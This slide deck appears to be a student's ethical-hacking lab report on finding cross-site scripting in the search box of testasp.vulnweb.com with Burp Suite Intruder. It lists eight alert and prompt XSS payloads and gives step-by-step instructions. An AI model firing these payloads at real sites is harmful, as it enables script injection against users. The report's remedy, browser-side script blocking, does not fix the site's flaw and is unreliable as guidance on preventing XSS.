Slide 1
Task 3
Ethical Hacking
Scanning : http://testasp.vulnweb.com/
Name : Krishna Vijay Patil

Slide 2


Slide 3

Adding Payloads For Attacks

Slide 4

Attack In Progress

Slide 5

Finding Successful Payloads For XSS

Slide 6

Attack Succeed

Slide 7
Report
Title : Cross Site Scripting(Payloads) In http://testasp.vulnweb.com/
Domain : Vulnweb.com
Subdomain : http://testasp.vulnweb.com/
Testing Environment : Linux, BurpSuit, Wifi
Payloads Used :
1) <image src/onerror=prompt(8)> success
2) "onmouseover=alert(1)//
3) <image src =q onerror=prompt(8)> success
4) <img src =q onerror=prompt(8)>
5) </scrip</script>t><img src =q onerror=prompt(8)>
6) <svg onload=alert(1)>
7) "><svg onload=alert(1)//
8) '-alert(1)-'

Slide 8
Step By Step Process : (As per POC)
Step 1: Visit http://testasp.vulnweb.com/
Step 2: On the top menu you will find a search option.
Step 3: Click on it and you will be prompted with the Search box.
Step 4: You can intercept the request in Burp Suite
Step 5: Now you can find different payloads for XSS.
Step 6: Send the request to the intruder and paste all the payloads.
Step 7: Try to find a successful payload for XSS.
Impact : An attacker might harm your website by cross site scripting.
Vulnerability may harm your user's privacy
Remedy : If you want to prevent your website to be vulnerable of cross site scripting then you can just enable non-script on browser.

